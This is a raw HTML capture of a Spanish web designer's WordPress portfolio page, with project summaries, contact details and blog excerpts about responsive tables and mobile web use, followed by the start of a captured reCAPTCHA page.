" data-post_id="567" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.27.30.png" id="album-567" data-pass-protection="0"><i class="g-link-bgimg_567"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Outbox Digital</strong><small> Desarrollo, Diseño, Maquetación</small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño, maquetación y desarrollo del microsite para el lanzamiento de la app del Real Madrid MyMadrid</p>
<p>Para el lanzamiento de su app estrella, el Real Madrid quería un microsite desde el que acceder a la aplicación para diversas plataformas. Nos decidimos por un diseño sobrio y elegante, muy visual y en el que acceder a todo con un click.</p>
" data-post_id="565" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.24.08.png" id="album-565" data-pass-protection="0"><i class="g-link-bgimg_565"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Real Madrid MyMadrid</strong><small> Desarrollo, Diseño, Maquetación</small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item   grid-cat-23 grid-cat-21 grid-cat-20 grid-cat-22  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño, maquetación, desarrollo, creación de estrategia de social media y posicionamiento local para el seminario «Passional Minds».</p>
<p>Para su seminario de 2011, Passional Minds nos encargó tanto la creación de la imagen, logo, tarjetas de visita, flyers y dossieres como el diseño y desarrollo de la web. Lo complementamos con una estrategia en redes sociales muy cuidada y la creación de un newsletter puntual para el evento.</p>
" data-post_id="563" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.22.08.png" id="album-563" data-pass-protection="0"><i class="g-link-bgimg_563"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Passional Minds</strong><small> Desarrollo, Diseño, Maquetación, SEO</small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item   grid-cat-21 grid-cat-20  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño y maquetación de la web de Clínica Londres</p>
<p>Diseño claro, limpio y sencillo, enfocado al perfíl de sus clientas. Desarrollo de las hojas de estilo CSS2 de la web. Actualmente en desuso.</p>
" data-post_id="561" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.19.03.png" id="album-561" data-pass-protection="0"><i class="g-link-bgimg_561"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Clínica Londres</strong><small> Diseño, Maquetación</small></span><div class="subtitle"></div></div></a></li><li class="g-item ready  isotope-item   grid-cat-20  w1 h1 "><a data-rel="prettyPhoto[1042102505]" title="<p>Diseño y maquetación para CMS propio basado en cambio de css por id de campaña para la empresa Forcover.</p>
<p>Un trabajo codo con codo con programadores especializados para crear un CMS propio y personalizado para el cliente, ya que este requería poder disponer de webs de apariencia distinta gestionables desde un administrador. Actualmente cerrada.</p>
" data-post_id="559" class="g-link block pp_image center over " data-post-type="work" href="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-10.12.35.png" id="album-559" data-pass-protection="0"><i class="g-link-bgimg_559"></i><div class="overlay " ></div><div class="cov works" style="color:rgba(255,255,255,1);background-color:rgba(0,0,0,0.7);"><span class=""><strong>Forcover</strong><small> Maquetación</small></span><div class="subtitle"></div></div></a></li></ul><p class="categories_filter_wrapper center"></p></div>
		</div> 
	</div> </div></div></div><div class="vc_empty_space"  style="height: 40px" ><span
		class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div class="owl_row_wrap with_tile" data-a13row_icon="" data-a13row_title="" data-a13row_subtitle="Contacto" data-a13row_lead_color="#196b82"><style scoped>#a13_Contact.a13_row_container.with_fading::after {background: linear-gradient(#ffffff, rgba(255, 255, 255, 0) 100%) repeat scroll 0 0 rgba(255, 255, 255, 0);}#a13_Contact.a13_row_container.with_fading::before {background: linear-gradient(rgba(255, 255, 255, 0), #ffffff 100%) repeat scroll 0 0 rgba(255, 255, 255, 0);}#a13_Contact input[type="submit"]:hover,#a13_Contact .a13_lead_color,#a13_Contact a[href^="mailto:"],#a13_Contact .categories_filter li.active a, #a13_Contact *:not(.wpb_accordion_header)>a:not([data-filter]):not(.a13-sc-button):not(.ui-tabs-anchor),#a13_Contact a[data-filter]:hover,#a13_Contact .work_nav div:hover{color:#196b82!important;}#a13_Contact input[type="submit"]:hover,#a13_Contact a.a13-sc-button:hover,#a13_Contact .categories_filter li.active,#a13_Contact .categories_filter li:hover{border-color:#196b82!important;}#a13_Contact .wpcf7-form input:not([type="submit"]):hover,#a13_Contact .wpcf7-form textarea:hover,#a13_Contact .wpcf7-form input:not([type="submit"]):focus,#a13_Contact .wpcf7-form textarea:focus,#a13_Contact .comment-form input:hover,#a13_Contact .comment-form textarea:hover,#a13_Contact .comment-form input:focus,#a13_Contact .comment-form textarea:focus{border-color:#196b82!important;color:#196b82!important;}#a13_Contact .a13_lead_bg_color,#a13_Contact .a13-sc-button:not(:hover),#a13_Contact input[type="submit"]:not(:hover){background-color:#196b82!important;}#a13_Contact .h_under{border-bottom: 1px solid #196b82;}#a13_Contact .ribbon svg{fill: #196b82;}</style><div class="tile_container"><style scoped>#a13_tile_27336119 .a13_tile_image{background-image:url(//sjunker.es/wp-content/uploads/2015/02/contact2.jpg);}#a13_tile_27336119 .a13_tile_color{background-color: rgba(25,107,130,1);}#a13_tile_27336119:hover .a13_tile_color{background-color: #196b82;}#a13_tile_27336119 .a13_tile_overlay{background-image:url(//sjunker.es/wp-content/uploads/2015/03/pic17.jpg);}</style><div id="a13_tile_27336119" class="a13_tile"><div class="a13_tile_element a13_tile_image"></div><div class="a13_tile_element a13_tile_color"></div><div class="a13_tile_element a13_tile_overlay"></div><div class="a13_tile_element a13_tile_content"><span class="tile_icon "></span><div class="tile_title"><h1 class="font_family3 h_tile_title"></h1></div><div class="tile_dash"></div><div class="tile_subtitle"><h3>Contacto</h3></div></div><div class="a13_tile_element a13_tile_effect"></div></div></div><div id="a13_Contact" class="a13_row_container a13_fill-viewport a13_nava" style="background-color:#ffffff;"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 40px" ><span
		class="vc_empty_space_inner"></span></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-5"><div class="wpb_wrapper"><div  class="vc_separator wpb_content_element vc_separator_align_left vc_el_width_100 h_second_style a13_lead_color">
<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
<h6 style="font-weight:normal;" class="vc_sep_line " >INFO DE CONTACTO</h6>
<div class="h_under"></div>
<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>P:&nbsp; +34&nbsp;605 973 147<br />
E:&nbsp;<a href="mailto: info@sjunker.com">&nbsp;info@sjunker.com</a></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-7"><div class="wpb_wrapper"><div  class="vc_separator wpb_content_element vc_separator_align_left vc_el_width_100 h_second_style a13_lead_color">
<span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span>
<h6 style="font-weight:normal;" class="vc_sep_line " >FORMULARIO DE CONTACTO</h6>
<div class="h_under"></div>
<span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
<div role="form" class="wpcf7" id="wpcf7-f4-p503-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f4-p503-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-p503-o1" />
<input type="hidden" name="_wpcf7_container_post" value="503" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Correo electrónico (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>

<p><input type="submit" value="Enviar" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></div><div class="owl_row_wrap with_tile" data-a13row_icon="" data-a13row_title="" data-a13row_subtitle="Blog" data-a13row_lead_color="#196b82"><style scoped>#a13_Blog.a13_row_container.with_fading::after {background: linear-gradient(#ffffff, rgba(255, 255, 255, 0) 100%) repeat scroll 0 0 rgba(255, 255, 255, 0);}#a13_Blog.a13_row_container.with_fading::before {background: linear-gradient(rgba(255, 255, 255, 0), #ffffff 100%) repeat scroll 0 0 rgba(255, 255, 255, 0);}#a13_Blog input[type="submit"]:hover,#a13_Blog .a13_lead_color,#a13_Blog a[href^="mailto:"],#a13_Blog .categories_filter li.active a, #a13_Blog *:not(.wpb_accordion_header)>a:not([data-filter]):not(.a13-sc-button):not(.ui-tabs-anchor),#a13_Blog a[data-filter]:hover,#a13_Blog .work_nav div:hover{color:#196b82!important;}#a13_Blog input[type="submit"]:hover,#a13_Blog a.a13-sc-button:hover,#a13_Blog .categories_filter li.active,#a13_Blog .categories_filter li:hover{border-color:#196b82!important;}#a13_Blog .wpcf7-form input:not([type="submit"]):hover,#a13_Blog .wpcf7-form textarea:hover,#a13_Blog .wpcf7-form input:not([type="submit"]):focus,#a13_Blog .wpcf7-form textarea:focus,#a13_Blog .comment-form input:hover,#a13_Blog .comment-form textarea:hover,#a13_Blog .comment-form input:focus,#a13_Blog .comment-form textarea:focus{border-color:#196b82!important;color:#196b82!important;}#a13_Blog .a13_lead_bg_color,#a13_Blog .a13-sc-button:not(:hover),#a13_Blog input[type="submit"]:not(:hover){background-color:#196b82!important;}#a13_Blog .h_under{border-bottom: 1px solid #196b82;}#a13_Blog .ribbon svg{fill: #196b82;}</style><div class="tile_container"><style scoped>#a13_tile_2072808138 .a13_tile_image{background-image:url(//sjunker.es/wp-content/uploads/2015/03/pic1.jpg);}#a13_tile_2072808138 .a13_tile_color{background-color: rgba(25,107,130,1);}#a13_tile_2072808138:hover .a13_tile_color{background-color: #196b82;}#a13_tile_2072808138 .a13_tile_overlay{background-image:url(//sjunker.es/wp-content/uploads/2015/03/pic1.jpg);}</style><div id="a13_tile_2072808138" class="a13_tile"><div class="a13_tile_element a13_tile_image"></div><div class="a13_tile_element a13_tile_color"></div><div class="a13_tile_element a13_tile_overlay"></div><div class="a13_tile_element a13_tile_content"><span class="tile_icon "></span><div class="tile_title"><h1 class="font_family3 h_tile_title"></h1></div><div class="tile_dash"></div><div class="tile_subtitle"><h3>Blog</h3></div></div><div class="a13_tile_element a13_tile_effect"></div></div></div><div id="a13_Blog" class="a13_row_container a13_fill-viewport a13_nava" style="background-color:#ffffff;"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_teaser_grid wpb_content_element wpb_filtered_grid columns_count_1 grid_layout-masonry grid_template-filtered_grid"><style scoped>.posts_margin_class21306527{padding:px px;} .layer.posts_margin_class21306527{width: calc(100% - 0px); height: calc(100% - 0px); }</style>
		<div class="wpb_wrapper"><div class="teaser_grid_container variant_masonry classic"><style scoped>
        .g-item:not(.a13_latest_post){padding:px px!important;}
        .g-item.h1{height:200px!important;}
    </style><div class="categories_filter_wrapper  categories_filter_wrapper-809676766"><ul class="categories_filter genre-filter open static-block"><li class="active "><a href="#" data-filter="*">All</a></li><li ><a href="#" data-filter=".grid-cat-19">Apps</a></li><li ><a href="#" data-filter=".grid-cat-28">CSS</a></li><li ><a href="#" data-filter=".grid-cat-29">css</a></li><li ><a href="#" data-filter=".grid-cat-30">desarrollo</a></li><li ><a href="#" data-filter=".grid-cat-26">Móviles</a></li></ul></div><div class="clearfix"></div><ul class="wpb_thumbnails wpb_thumbnails-fluid clearfix" data-layout-mode="masonry"><li class="g-item isotope-item   grid-cat-28 grid-cat-29 grid-cat-30 ready a13_latest_post vc_teaser_grid_li">                <div class="item-image post-media ">
                    <a href="//sjunker.es/2015/12/23/tablas-responsive-una-solucion/"><img width="810" height="835" src="//sjunker.es/wp-content/uploads/2015/12/Captura-de-pantalla-2015-12-23-a-las-18.02.30.png" class="attachment-apollo-post-thumb size-apollo-post-thumb wp-post-image" alt="" decoding="async" srcset="//sjunker.es/wp-content/uploads/2015/12/Captura-de-pantalla-2015-12-23-a-las-18.02.30.png 810w, //sjunker.es/wp-content/uploads/2015/12/Captura-de-pantalla-2015-12-23-a-las-18.02.30-291x300.png 291w" sizes="(max-width: 810px) 100vw, 810px" /><em></em></a>                </div>
                <a href="//sjunker.es/2015/12/23/tablas-responsive-una-solucion/" class="a13_blog_ribbon "><div class="ribbon">
              <svg width="42" height="72">
                <path d="M 0,0 L 0,72 21,62 42,72 42,0 z"/>
              </svg>
              <div class="stripes"><i><span class="day">23</span><span class="month">Dic</span></i></div>
            </div></a><h2 class="post-title"><a href="//sjunker.es/2015/12/23/tablas-responsive-una-solucion/">Tablas Responsive. Una Solución</a></h2><div class="post-meta"><span> by <a href="//sjunker.es/author/sjunker/" title="View all posts by sjunker">sjunker</a></span><span>in <a href="//sjunker.es/category/css/" rel="category tag">CSS</a></span> <span><span class="fa fa-comment"></span><a href="//sjunker.es/2015/12/23/tablas-responsive-una-solucion/#respond" title="0 Comment(s)">0 Comment(s)</a></span></div>
<div class="real-content blog-post-excerpt">

    <p>La maquetación de tablas para dispositivos móviles es una preocupación extendida entre nuestro gremio. Si es cierto que hace mucho que no se emplean tablas en la maquetación, también lo es que para presentar ciertos datos, son casi de obligado uso.</p>
<p>Tablas de precios, de servicios, de productos, comparativas, de resultados&#8230; antes o después tod@s nos hemos tenido que enfrentar a una tabla en una web y su consiguiente adaptación para dispositivos móviles.</p>
<p>&#8230;<br /> <a class="more-link a13-sc-button g-link" data-post-type="post" data-href="//sjunker.es/2015/12/23/tablas-responsive-una-solucion/" href="//sjunker.es/2015/12/23/tablas-responsive-una-solucion/">Read More</a></p>
    <div class="clear"></div>
</div></li> <li class="g-item isotope-item   grid-cat-26 ready a13_latest_post vc_teaser_grid_li">                <div class="item-image post-media ">
                    <a href="//sjunker.es/2015/11/30/somos-moviles/"><img width="596" height="445" src="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-17.46.03.png" class="attachment-apollo-post-thumb size-apollo-post-thumb wp-post-image" alt="" decoding="async" srcset="//sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-17.46.03.png 596w, //sjunker.es/wp-content/uploads/2015/11/Captura-de-pantalla-2015-11-30-a-las-17.46.03-300x224.png 300w" sizes="(max-width: 596px) 100vw, 596px" /><em></em></a>                </div>
                <a href="//sjunker.es/2015/11/30/somos-moviles/" class="a13_blog_ribbon "><div class="ribbon">
              <svg width="42" height="72">
                <path d="M 0,0 L 0,72 21,62 42,72 42,0 z"/>
              </svg>
              <div class="stripes"><i><span class="day">30</span><span class="month">Nov</span></i></div>
            </div></a><h2 class="post-title"><a href="//sjunker.es/2015/11/30/somos-moviles/">Somos Móviles</a></h2><div class="post-meta"><span> by <a href="//sjunker.es/author/sjunker/" title="View all posts by sjunker">sjunker</a></span><span>in <a href="//sjunker.es/category/moviles/" rel="category tag">Móviles</a></span> <span><span class="fa fa-comment"></span><a href="//sjunker.es/2015/11/30/somos-moviles/#respond" title="0 Comment(s)">0 Comment(s)</a></span></div>
<div class="real-content blog-post-excerpt">

    <p>1 de cada 3 usuarios se lleva el móvil al baño, el 72% no lo apaga para dormir y el 80% no se despega de él en las comidas. Si Facebook fuera un país sería el tercero en población, y la mitad de sus usuarios sólo acceden a través del móvil. En Twitter, sube hasta el 75%. ¿Está tu web preparada?</p>
<p>&#8230;<br /> <a class="more-link a13-sc-button g-link" data-post-type="post" data-href="//sjunker.es/2015/11/30/somos-moviles/" href="//sjunker.es/2015/11/30/somos-moviles/">Read More</a></p>
    <div class="clear"></div>
</div></li> <li class="g-item isotope-item   grid-cat-19 ready a13_latest_post vc_teaser_grid_li">                <div class="item-image post-media ">
                    <a href="//sjunker.es/2015/11/27/hola-mundo/"><img width="600" height="250" src="//sjunker.es/wp-content/uploads/2015/11/google-apps-for-business-nube-19_L.jpg" class="attachment-apollo-post-thumb size-apollo-post-thumb wp-post-image" alt="" decoding="async" srcset="//sjunker.es/wp-content/uploads/2015/11/google-apps-for-business-nube-19_L.jpg 600w, //sjunker.es/wp-content/uploads/2015/11/google-apps-for-business-nube-19_L-300x125.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><em></em></a>                </div>
                <a href="//sjunker.es/2015/11/27/hola-mundo/" class="a13_blog_ribbon "><div class="ribbon">
              <svg width="42" height="72">
                <path d="M 0,0 L 0,72 21,62 42,72 42,0 z"/>
              </svg>
              <div class="stripes"><i><span class="day">27</span><span class="month">Nov</span></i></div>
            </div></a><h2 class="post-title"><a href="//sjunker.es/2015/11/27/hola-mundo/">Google Apps For Business. Tu empresa en la nube</a></h2><div class="post-meta"><span> by <a href="//sjunker.es/author/sjunker/" title="View all posts by sjunker">sjunker</a></span><span>in <a href="//sjunker.es/category/apps/" rel="category tag">Apps</a></span> <span><span class="fa fa-comment"></span><a href="//sjunker.es/2015/11/27/hola-mundo/#respond" title="0 Comment(s)">0 Comment(s)</a></span></div>
<div class="real-content blog-post-excerpt">

    <div class="TzArticleDescription">
<p dir="ltr">Todos hemos olvidado documentos importantes, dándonos cuenta 5 minutos antes de entrar en una reunión. A todos se nos ha olvidado alguna vez una cita o una tarea y todos hemos tenido que hacer viajes de más por traer y llevar papeleo.</p>
<p dir="ltr">
<p dir="ltr">Para los chicos de wibiGoo (<a href="//web.wibigoo.com/">//web.wibigoo.com/</a>), partner de Google, ya no existen estos conceptos. Ahora podemos tener nuestra propia “nube privada”, con todo lo que podamos necesitar desde cualquier parte del mundo. Lo único que necesitamos es un ordenador conectado a internet.</p>
</div>
<p>&#8230;<br /> <a class="more-link a13-sc-button g-link" data-post-type="post" data-href="//sjunker.es/2015/11/27/hola-mundo/" href="//sjunker.es/2015/11/27/hola-mundo/">Read More</a></p>
    <div class="clear"></div>
</div></li> </ul><p class="categories_filter_wrapper center"></p></div>
		</div> 
	</div> </div></div></div></div></div>
                

                            </div>

        </div>

          

</article>


		</div><!-- #mid -->
        
        <footer id="footer">
            <div class="foot-widget-content">
                
                <div class="footer-items clearfix">

                    <div class="foot-copyright-text"><img src="//sjunker.es/wp-content/uploads/2015/03/nuevo-logo-simple.png" style="width:80px;"/><div style="text-transform:uppercase;"><a href="//www.sjunker.es/SaraJunker.pdf"><span class="fa fa-external-link-square"></span> Descargar mi CV</a> T: +34 605-973-147<a href=""><span class="fa fa-envelope-o"></span> info@sjunker.es</a><br />
Sara L. Junker © 2022 All rights reserved.</div></div>                                    </div>
            </div>
        </footer>
      
<link rel='stylesheet' id='isotope-css-css' href='//sjunker.es/wp-content/plugins/js_composer/assets/css/lib/isotope.css?ver=4.8.0.1' type='text/css' media='all' />
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/ceevee-plugin/script.js?ver=1.0.1' id='ceevee_plugin-script-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/sjunker.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/themes/ceevee/js/modernizr.min.js?ver=2.6.2' id='modernizer-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/themes/ceevee/js/jquery.easing.js?ver=20120206' id='jquery_easing-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/themes/ceevee/js/owl.carousel.min.js?ver=1.3.3' id='owl_carousel_js-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/themes/ceevee/js/jquery.mmenu.min.all.js?ver=1.0.9' id='mmenu-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/themes/ceevee/js/scripts.js?ver=1.0.9' id='fe_scripts-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/themes/ceevee/js/jquery.mCustomScrollbar.concat.min.js?ver=1.3.3' id='custom_scrollbar_js-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.8.0.1' id='prettyphoto-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6LdtOsMfAAAAAB81Ib0Za8DrHvwiteCaDaauETIl&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdtOsMfAAAAAB81Ib0Za8DrHvwiteCaDaauETIl","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=dLNoCXoQG68OwiH' id='enlighterjs-js'></script>
<script id="enlighterjs-js-after" type="text/javascript">
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"enlighter","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
</script>
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.8.0.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.8.0.1' id='waypoints-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/js_composer/assets/lib/bower/progress-circle/ProgressCircle.js?ver=1' id='progressCircle-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/js_composer/assets/lib/vc_chart/jquery.vc_chart.js?ver=4.8.0.1' id='vc_pie-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.8.0.1' id='isotope-js'></script>
<script type='text/javascript' src='//sjunker.es/wp-content/themes/ceevee/js/packery-mode.pkgd.js?ver=1.0.9' id='packery-js'></script>
</div> <!-- for mmenu -->
</body>

</html>
<!-- Dynamic page generated in 0.717 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-10-21 02:38:26 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtOsMfAAAAAB81Ib0Za8DrHvwiteCaDaauETIl&co=aHR0cDovL3NqdW5rZXIuZXM6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8t5a5koabzoj
body_size: 49062
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
